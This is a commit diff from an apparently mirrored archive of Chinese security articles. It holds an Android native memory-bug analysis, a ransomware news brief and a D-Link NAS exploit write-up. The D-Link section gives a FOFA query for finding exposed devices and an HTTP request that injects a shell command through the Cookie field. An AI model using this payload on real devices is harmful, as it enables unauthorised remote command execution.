mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-07 13:36:47 +00:00

【安全圈】俄罗斯黑客组织 Romcom 利用 0day 漏洞攻击 Firefox、Tor 用户、POC公布:Windows驱动程序暴整数溢出漏洞可致权限提升、懂微百择唯·供应链 RankingGoodsList2 SQL注入致RCE漏洞、VPN漏洞和弱凭证助长勒索软件攻击、【实战小技巧系列】前端 JS 解密:一次简单高危漏洞案例、【漏洞通告】Zyxel ZLD防火墙路径遍历漏洞(CVE-2024-11667)、【漏洞通告】Apache Arrow R package反序列化漏洞(CVE-2024-52338)、【0day漏洞复现】广州和晖科技有限公司本草纲目首营资料审核中台系统存在认证绕过、Android Native内存型漏洞实例、D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞、

This commit is contained in:

parent

f3fba3e92f

commit

19d824e509

12

data.json

12

data.json

@ -756,5 +756,15 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0ODM0NDIxNQ==&mid=2247492826&idx=1&sn=75938c84eb56cc7f82beb164b02c29fa": "Burpsuite存储桶配置不当漏洞检测插件",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491585&idx=1&sn=b4006957cc14a541db72088caecfbd9c": "漏洞预警 | 辰信景云终端安全管理系统SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491585&idx=2&sn=70273e2ec824ce2e0ec8669552d2534f": "漏洞预警 | 任我行协同CRM普及版SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491585&idx=3&sn=3febf83e42ab74481bebf264334e9eca": "漏洞预警 | TamronOS IPTV系统任意用户创建漏洞"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491585&idx=3&sn=3febf83e42ab74481bebf264334e9eca": "漏洞预警 | TamronOS IPTV系统任意用户创建漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652066334&idx=4&sn=11465e70e7b110f53a2339d3dae91a21": "【安全圈】俄罗斯黑客组织 Romcom 利用 0day 漏洞攻击 Firefox、Tor 用户",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5ODA0NDE2MA==&mid=2649787484&idx=1&sn=9c4fcdaa3a27548374d027af4bcfc38d": "POC公布:Windows驱动程序暴整数溢出漏洞可致权限提升",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489455&idx=1&sn=119190d29be2f70b8be45a609e8b45ef": "懂微百择唯·供应链 RankingGoodsList2 SQL注入致RCE漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA3NTIyNzgwNA==&mid=2650259619&idx=2&sn=e338a58a66c60964bac54483ff1b0f85": "VPN漏洞和弱凭证助长勒索软件攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNTUwNzIxNA==&mid=2247484491&idx=1&sn=5b3201c62060ef45a4d7fdd941051766": "【实战小技巧系列】前端 JS 解密:一次简单高危漏洞案例",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247500317&idx=2&sn=16fcd5426c0b54439754a9c7ddaffefa": "【漏洞通告】Zyxel ZLD防火墙路径遍历漏洞(CVE-2024-11667)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247500317&idx=3&sn=0a51e2ea3a8e46f34ce745e930bc79b8": "【漏洞通告】Apache Arrow R package反序列化漏洞(CVE-2024-52338)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0MjU5NTY2MQ==&mid=2247484291&idx=1&sn=2c88236e3448e8b5dfa525803f1f70fa": "【0day漏洞复现】广州和晖科技有限公司本草纲目首营资料审核中台系统存在认证绕过",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247491131&idx=1&sn=e0d2e24b268d735ec0bc5039a5d98645": "Android Native内存型漏洞实例",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489445&idx=1&sn=0ff8623a90af54b023cbf870a1b7abd1": "D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞"

|

||||

}

|

||||

323

doc/Android Native内存型漏洞实例.md

Normal file

323

doc/Android Native内存型漏洞实例.md

Normal file

@ -0,0 +1,323 @@

|

||||

# Android Native内存型漏洞实例

|

||||

原创 OPPO安珀实验室 OPPO安珀实验室 2024-11-29 08:30

|

||||

|

||||

##

|

||||

|

||||

##

|

||||

|

||||

**前言**

|

||||

|

||||

|

||||

|

||||

##

|

||||

|

||||

本文将结合5例Android安全公告公开的Native历史漏洞实例,分析C/C++内存型漏洞的产生场景,尤其是由C++面向对象特性导致的漏洞场景。

|

||||

|

||||

|

||||

**1.缺乏长度校验导致的堆溢出**

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞信息**

|

||||

|

||||

|

||||

编号:CVE-2023-21118

|

||||

|

||||

来源:2023年5月安全公告披露

|

||||

|

||||

漏洞类型:ID(信息泄露)

|

||||

|

||||

影响版本:11, 12, 12L, 13

|

||||

|

||||

危险等级:高危

|

||||

|

||||

漏洞模块:libsensor

|

||||

|

||||

|

||||

**漏洞分析**

|

||||

|

||||



### 本漏洞中,会涉及3个Android libutils.so的关键函数,先进行解释:

|

||||

|

||||

|

||||

|

||||

|

||||



第一,FlattenableUtils::advance()函数。它是FlattenableUtils类定义的静态成员函数,主要目的是将buffer指针向后移动offset长度,并将buffer长度size更新为移动指针后buffer的剩余长度。

|

||||

|

||||

|

||||

|

||||

|

||||



第二,FlattenableUtils::read()函数。主要是将buffer中的内容拷贝到目标value中,然后通过上述FlattenableUtils::advance()更新buffer指针位置及长度size。

|

||||

|

||||

|

||||

|

||||

|

||||



第三,FlattenableUtils::align()函数。用来将输入的数字对齐到N的整数倍,N必须是2的幂。

|

||||

|

||||

接下来让我们把目光投向漏洞代码本身。

|

||||

|

||||

|

||||

|

||||

|

||||



libsensor库中使用unflatten()函数解析传感器参数数据,赋值给成员变量。unflatten()函数将调用unflattenString8()函数来解析传入buffer中的传感器名称和供应商等字符串。

|

||||

|

||||

|

||||

|

||||

|

||||

unflattenString8()函数首会先调用一次FlattenableUtils::read()函数,读取一个4字节长度的uint32_t型变量len,也就是接下来要读取的整个字符串的长度。读取的同时也会右移buffer指针并减小size,使size变为buffer的剩余长度。通过和len比较可以判断buffer剩余长度是否满足后续拷贝需求。

|

||||

|

||||

|

||||

形参outputString8是mName/mVendor的引用,下一步用String8::setTo()函数从buffer截取len长度将字符串拷贝到mName/mVendor中。

|

||||

|

||||

|

||||

紧接着导致越界的步骤出现,读取完字符串后,会通过FlattenableUtils::advance()函数进行一次4字节对齐。比方说一开始读取的len是1,那align的结果就是4,advance就会将指针向后移动4字节。

|

||||

|

||||

|

||||

如果buffer本身长度不足,剩余长度小于4字节,在执行FlattenableUtils::align()时就会将指针移出buffer有效范围,造成堆溢出。

|

||||

|

||||

|

||||



**修复方法**

|

||||

|

||||

|

||||

|

||||

谷歌给出的修复方案是在进行4字节对齐前,检查剩余长度是否足够。

|

||||

|

||||

|

||||

|

||||

|

||||

在使用如FlattenableUtils::advance()函数进行移动指针时,需要特别留意函数内部是否进行了越界检查。如果函数没有实现,一定要手动检查边界,防止发生溢出。

|

||||

|

||||

|

||||

**2. 无符号数回绕导致的堆溢出**

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞信息**

|

||||

|

||||

|

||||

编号:CVE-2024-0018

|

||||

|

||||

来源:2024年1月安全公告

|

||||

|

||||

漏洞类型:EoP(权限提升)

|

||||

|

||||

影响版本:11, 12, 12L, 13, 14

|

||||

|

||||

危险等级:高危

|

||||

|

||||

漏洞模块:libstagefright

|

||||

|

||||

|

||||

**漏洞分析**

|

||||

|

||||

|

||||



libstagefright库实现的ColorConverter 类用于执行颜色格式之间的转换,在构造函数中指定源颜色格式和目标颜色格式,后续调用ColorConverter::convert()函数使进入不同格式转换分支。

|

||||

|

||||

|

||||

|

||||

|

||||





这例漏洞发生在YUV420格式转换到Y410格式的分支。YUV420的Y表示亮度,UV信息包含色彩及其饱和度,420采样中每4个Y为一组共用1个UV信息。

|

||||

|

||||

|

||||

|

||||

|

||||

由YUV420的采样模式可知,输入的正常图像buffer长度应该是4的整数倍。漏洞所在的循环中也确实进行了一次长度校验,因为指针每次要右移4个单位长度,所以每次比较src.cropWidth()-3来看图像的宽度够不够下次移动指针。

|

||||

|

||||

|

||||

但如果图片的宽度不足3呢?由于src.cropWidth()的返回值是一个无符号的size_t类型,src.cropWidth()-3将发生无符号数下溢,结果变为一个接近2^64的很大的数,使得for语句长度判断完全失效,后续移动指针时发生越界读、越界写。

|

||||

###

|

||||

|

||||

**修复方法**

|

||||

|

||||

|

||||

|

||||

|

||||

修复该漏洞的方法是将不等式移项,将容易引发无符号数下溢的减法操作转化为左式的加法操作,通过x+3与宽度进行比较。

|

||||

|

||||

|

||||

**3. 主线程销毁后子线程使用野指针导致UAF**

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞信息**

|

||||

|

||||

|

||||

编号:CVE-2023-40131

|

||||

|

||||

来源:2023年11月安全公告

|

||||

|

||||

漏洞类型:EoP(权限提升)

|

||||

|

||||

影响版本:12, 12L, 13

|

||||

|

||||

危险等级:高危

|

||||

|

||||

漏洞模块:gpuservice

|

||||

|

||||

|

||||

**漏洞分析**

|

||||

|

||||

|

||||

多线程环境下,子线程可能需要使用到主线程的上下文,如果不进行线程管理就可能发生内存释放后访问的问题。

|

||||

|

||||

|

||||

|

||||

|

||||



在这个2023年公布的高危漏洞中,GpuService类构造函数将this指针传递给初始化函数。为了提升效率,这些初始化函数使用detach()函数创建子线程。

|

||||

|

||||

|

||||

使用detach()函数创建的子线程时,子线程会驻留后台运行,但是主线程不会自动监控其生命周期等待它执行完。所以当调用GpuService类的构造函数后立即析构,就会导致子线程接受的this指针丢失成为野指针,后续子线程中通过该指针调用成员变量、成员函数都属于UAF。

|

||||

###

|

||||

|

||||

**修复方法**

|

||||

|

||||

|

||||

|

||||

|

||||

通过智能指针创建子线程,并在析构函数中等待所有子线程运行结束即可解决这个问题。

|

||||

|

||||

|

||||

从这个实例我们可以发现,由于C++很多指针、内存、线程的管理已经对开发者透明了,导致我们自己在实现类时会习惯性忽视这些因素。实践中如果涉及多线程、指针及内存生命周期管理等操作应该格外小心。

|

||||

|

||||

|

||||

**4. Vector未加锁产生条件竞争导致UAF**

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞信息**

|

||||

|

||||

|

||||

编号:CVE-2021-0437

|

||||

|

||||

来源:2021年4月安全公告

|

||||

|

||||

漏洞类型:EoP(权限提升)

|

||||

|

||||

影响版本:8.1, 9, 10, 11

|

||||

|

||||

危险等级:高危

|

||||

|

||||

漏洞模块:drm

|

||||

|

||||

|

||||

**漏洞分析**

|

||||

|

||||

|

||||

|

||||

|

||||



这是一例由Vector类型内存管理模式引发的条件竞争漏洞。在DrmPlugin类的setPlayPolicy()函数中,会对KeyedVector型成员变量mPlayPolicy进行加项。

|

||||

|

||||

|

||||

|

||||

|

||||



KeyedVector是Android封装的一个特殊Vector子类,和STL库的vector、map类型一样,它也是一种可以在原分配内存不够用时自动扩容的动态数组。当前的容量不满足添加数据后所需容量时,KeyedVector对象会创建一段新的((3*x + 1) / 2)长度内存,拷贝数据后释放掉原来的内存空间。

|

||||

|

||||

|

||||

这样的模式虽然使用起来非常方便,但会引发一个问题:在未加锁的情况下多线程访问Vector,如果一个线程的加项操作使Vector重新分配空间,刚好另一个线程已经获取了指向旧内存空间的指针,那它后续使用的将是一个野指针,这样就会产生UAF。

|

||||

|

||||

|

||||

这个实例中的KeyedVector、std::vector、std::map以及其它所有存在类似内存管理机制的对象,多线程访问时都会存在UAF风险。

|

||||

|

||||

|

||||

**修复方法**

|

||||

|

||||

|

||||

|

||||

|

||||

就像上文提到的,访问这类自动管理内存分配的对象时,一定要加锁,避免产生条件竞争。

|

||||

|

||||

|

||||

**5. 超出作用域形成野指针导致UAF**

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞信息**

|

||||

|

||||

|

||||

编号:CVE-2020-0008

|

||||

|

||||

来源:2020年1月安全公告

|

||||

|

||||

漏洞类型:ID(信息泄露)

|

||||

|

||||

影响版本:8.0、8.1, 9, 10,

|

||||

|

||||

危险等级:高危

|

||||

|

||||

漏洞模块:bt

|

||||

|

||||

|

||||

**漏洞分析**

|

||||

|

||||

|

||||

这一类错误比较容易忽视,是由于作用域误判导致的UAF。

|

||||

|

||||

|

||||

|

||||

|

||||





BtAddrString()是一个封装好的函数,用于将蓝牙地址转换为std::string对象返回。

|

||||

|

||||

|

||||

|

||||

|

||||

我们看这句字符串指针赋值的代码,由于BtAddrString()函数返回的string对象是在栈上的,而且在红框代码调用后没有专门声明变量储存该string对象,所以它的生命周期只在这一行分号就结束了,立刻被析构掉。addr指针指向的内存被释放,于是成了野指针,后续函数使用时就会产生UAF。

|

||||

|

||||

|

||||

**修复方法**

|

||||

|

||||

|

||||

|

||||

|

||||

声明string对象存储返回值,存储后对象生命周期和所在函数生命周期一致,后续使用就不会出问题。

|

||||

|

||||

|

||||

**总结**

|

||||

|

||||

|

||||

|

||||

|

||||

本文分析了5个Android高危历史漏洞。

|

||||

|

||||

前两例堆溢出漏洞主要成因是在进行指针移动前,未进行恰当的长度校验,导致指针移出buffer有效范围。在封装移动指针操作、使用封装的移动指针操作时,需要明确相关函数是否进行了长度校验、校验条件能否限制所有的非正规情况发生。

|

||||

|

||||

|

||||

后三例内存释放后访问漏洞的情况更为复杂。第一,多线程在提升程序运行效率的同时,也需要开发者更注重线程同步。无论是主线程销毁使子线程使用的对象指针失效,还是Vector类型自动分配内存导致旧数据指针失效,都会导致程序面临极大风险。第二,需要明确临时变量的作用域,避免指针在实际使用前变为野指针。编程时应当关注临时变量的生命周期,防止产生上文实例中的危险行为。

|

||||

|

||||

|

||||

**相关链接**

|

||||

|

||||

|

||||

|

||||

|

||||

Android安全公告:https://source.android.google.cn/docs/security/bulletin

|

||||

|

||||

|

||||

|

||||

**➤**

|

||||

**往期推荐**

|

||||

|

||||

[· Android Memory Tagging Extension (MTE) 的深度研究与应用](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247491068&idx=1&sn=8977a76609d570047bf692077995e2b0&chksm=a6e03a3b9197b32d5081403ee2575cf7570c1f834464fe4d13008251f8b5ebb6a7a3d5a3ad4c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[· ODC24 安全生态分论坛:OPPO构建端云协同技术,守护AI时代隐私安全](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247491051&idx=1&sn=f9e1379a3175b39c7f82994e569a86d0&chksm=a6e03a2c9197b33a931a196c9483868a9e3d880d0a13fba09573e56bdd2e443f9b708b4eaef2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[· Parcelable和Bundle的爱恨情仇(三)](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247490941&idx=1&sn=d8268f601cc9890c0a4ae04fdd6c9539&chksm=a6e03aba9197b3ac186500c85a1712db3364dba7ed02b0140c51c77703a62fde9730fb6f6b22&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[·](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247490098&idx=1&sn=c1b4f15470e9c8d316c0cf8bda60341e&chksm=a6e03df59197b4e3f62ec05e3df1096555a55423e59ac705f7a4b0a34bbc8ffa7357177574b5&scene=21#wechat_redirect)

|

||||

|

||||

[TensorFlow Lite文本分类在Android上的应用](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247490893&idx=1&sn=c7bf53c7d98f9522a43ca30a04bd5fdb&chksm=a6e03a8a9197b39ca9835c7993ba61b622cebb807e86b76f9461132bd1f67e9c7cea2f8d08ff&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247490575&idx=1&sn=d788813f6927a81394e0a892f8291a9c&chksm=a6e03bc89197b2def8960a422b2abd4541b849c1973c6a60d7de7caecdb248f74047095d88a3&scene=21#wechat_redirect)

|

||||

[·](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247490098&idx=1&sn=c1b4f15470e9c8d316c0cf8bda60341e&chksm=a6e03df59197b4e3f62ec05e3df1096555a55423e59ac705f7a4b0a34bbc8ffa7357177574b5&scene=21#wechat_redirect)

|

||||

[ 浅谈Android BLE蓝牙安全隐私问题](http://mp.weixin.qq.com/s?__biz=MjM5Njk1MDY5Ng==&mid=2247490575&idx=1&sn=d788813f6927a81394e0a892f8291a9c&chksm=a6e03bc89197b2def8960a422b2abd4541b849c1973c6a60d7de7caecdb248f74047095d88a3&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

106

doc/D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞.md

Normal file

106

doc/D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞.md

Normal file

@ -0,0 +1,106 @@

|

||||

# D-Link NAS设备 sc_mgr.cgi 未授权RCE漏洞

|

||||

Superhero nday POC 2024-11-29 08:27

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

内容仅用于学习交流自查使用,由于传播、利用本公众号所提供的

|

||||

POC

|

||||

信息及

|

||||

POC对应脚本

|

||||

而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号nday poc及作者不为此承担任何责任,一旦造成后果请自行承担!如文章有侵权烦请及时告知,我们会立即删除文章并致歉。谢谢!

|

||||

|

||||

|

||||

**00******

|

||||

|

||||

**产品简介**

|

||||

|

||||

|

||||

D-LinK NAS设备是一种基于网络的存储解决方案,作为网络存储设备,旨在为企业提供大容量的存储空间,并通过网络连接实现数据的访问和管理。这种设备不仅满足了企业对数据存储的需求,还提供了高效的数据共享和访问功能,提升了企业数据管理的效率和灵活性。广泛应用于各种企业场景,如文档存储、图片和视频存储、数据库备份等。特别是在需要高效数据共享和访问的企业环境中,如设计工作室、 广告 公司、医疗机构等,D-Link NAS设备更是发挥了其强大的功能和优势。

|

||||

|

||||

|

||||

**01******

|

||||

|

||||

**漏洞概述**

|

||||

|

||||

|

||||





D-Link NAS设备 /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info 接口存在远程命令执行漏洞,未经身份验证的远程攻击者可利用此漏洞执行任意系统命令,写入后门文件,获取服务器权限。

|

||||

|

||||

|

||||

**02******

|

||||

|

||||

**搜索引擎**

|

||||

|

||||

|

||||

FOFA:

|

||||

```

|

||||

body="/cgi-bin/login_mgr.cgi" && body="cmd=cgi_get_ssl_info"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

**03******

|

||||

|

||||

**漏洞复现**

|

||||

```

|

||||

GET /cgi-bin/sc_mgr.cgi?cmd=SC_Get_Info HTTP/1.1

|

||||

Host:

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0

|

||||

Accept: */*

|

||||

Accept-Encoding: gzip, deflate

|

||||

Connection: close

|

||||

Cookie: username=mopfdfsewo'& id & echo 'mopfdfsewo;

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||





**04**

|

||||

|

||||

**检测工具**

|

||||

|

||||

|

||||

nuclei

|

||||

|

||||

|

||||

|

||||

afrog

|

||||

|

||||

|

||||

|

||||

xray

|

||||

|

||||

|

||||

|

||||

|

||||

**05******

|

||||

|

||||

**修复建议**

|

||||

|

||||

|

||||

1、关闭互联网暴露面或接口设置访问权限

|

||||

|

||||

2、 受影响的设备用户应密切关注 D-Link 即将提供的任何安全补丁。

|

||||

|

||||

|

||||

**06******

|

||||

|

||||

**内部圈子介绍**

|

||||

|

||||

|

||||

1、本圈子主要是分享网上公布的1day/nday POC详情及对应检测脚本,目前POC脚本均支持xray、afrog、nuclei等三款常用工具。

|

||||

|

||||

2、三款工具都支持内置poc+自写poc目录一起扫描。

|

||||

|

||||

3、保持每周更新10-15个poc。

|

||||

|

||||

4、所发布的POC脚本均已测试完毕,直接拿来即用。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

119

doc/POC公布:Windows驱动程序暴整数溢出漏洞可致权限提升.md

Normal file

119

doc/POC公布:Windows驱动程序暴整数溢出漏洞可致权限提升.md

Normal file

File diff suppressed because one or more lines are too long

84

doc/VPN漏洞和弱凭证助长勒索软件攻击.md

Normal file

84

doc/VPN漏洞和弱凭证助长勒索软件攻击.md

Normal file

@ -0,0 +1,84 @@

|

||||

# VPN漏洞和弱凭证助长勒索软件攻击

|

||||

原创 D1net编译 信息安全D1net 2024-11-29 08:58

|

||||

|

||||

点击上方“**蓝色字体**”,选择 “**设为星标**”

|

||||

|

||||

关键讯息,D1时间送达!

|

||||

|

||||

据Corvus Insurance报告,第三季度勒索软件攻击激增,近30%的攻击源于攻击者利用VPN漏洞和弱密码进行初步访问。许多事件追溯到过时的软件或保护不足的VPN账户,常见用户名和缺乏多因素身份验证使账户易受攻击。第三季度共发生1257起攻击,40%可追溯到五个主要团伙,其中RansomHub最为活跃。尽管部分攻击来源集中,但勒索软件生态系统整体增长,新团伙如RansomHub迅速崛起。受影响最严重的行业为建筑和医疗保健,而IT服务部门虽略有下降,但仍因系统性风险成为重点攻击对象。企业需加强多层次安全防御,超越MFA,以应对当前和未来威胁。

|

||||

|

||||

|

||||

